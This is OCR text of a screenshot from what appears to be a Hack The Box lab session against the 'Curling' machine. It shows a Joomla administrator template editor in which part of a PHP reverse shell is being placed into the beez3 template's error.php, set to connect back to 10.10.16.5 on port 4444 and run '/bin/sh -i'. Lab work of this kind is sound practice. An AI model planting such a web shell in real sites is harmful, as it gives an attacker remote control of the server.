 Hack The Box :: Hack The
Hack The Box :: Machines
Hack The Box :: Hack The
Templates: Customise (Be
Templates: Customise (Be
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ChatGPT
animepahe :: okay-ish ...
Other Bookmarks
System Users Menus Content Components Extensions Help
Cewl Curling s...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.5';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.8.8 — © 2025 Cewl Curling site!